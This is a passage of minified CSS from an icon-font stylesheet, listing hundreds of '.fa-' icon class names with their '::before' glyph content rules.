e-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{content:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:""}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::before{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-d